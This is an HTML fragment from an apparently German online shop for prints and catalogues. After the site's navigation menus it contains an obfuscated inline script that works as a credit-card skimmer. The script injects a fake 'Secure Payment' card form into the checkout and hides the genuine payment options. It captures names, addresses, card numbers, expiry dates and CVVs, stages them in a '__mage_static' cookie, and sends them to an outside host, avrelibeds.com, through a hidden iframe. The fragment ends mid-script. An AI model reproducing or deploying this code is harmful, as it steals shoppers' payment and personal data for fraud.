<div class="dropdown"><button class="dropbtn">Mehr über uns </button>
<div class="dropdown-content"><a href="/allgemeine-infos">Allgemeines</a> <a href="/sammler-info">Sammler-Info</a> <a href="/graphische-drucktechniken">Graphische Drucktechniken</a></div>
</div>
<div class="dropdown"><button class="dropbtn">Informationen </button>
<div class="dropdown-content"><a href="/versandinformationen">Versandinformationen</a> <a href="/bestellvorgang">Bestellvorgang</a> <a href="/zahlungsarten">Zahlungsarten</a> <a href="/widerruf">Widerrufsbelehrung</a> <a href="/anfahrt">Anfahrt</a></div>
</div>
<a href="/kontakt/">Kontakt</a>
<div class="breakmenu">&nbsp;</div>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a><a class="brown" href="/katalogversand"> Katalogversand</a> <a class="brown" href="/newsletter"> Newsletter</a> <a class="brown" href="/customer/account/"> Mein Konto</a>
 <!-- <a class="icon" style="font-size: 15px;">☰</a> -->
</div>
</div>

<div class="topnav_wrapper hidden-desktop">
<div class="topnav_mobile">
<a href="/">Home</a>
<a href="/kataloge.html">Alle Kataloge</a>
<a href="/kontakt/">Kontakt</a>
<a class="red" href="/neuzugaenge.html"> Neuzugänge</a>
</div>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 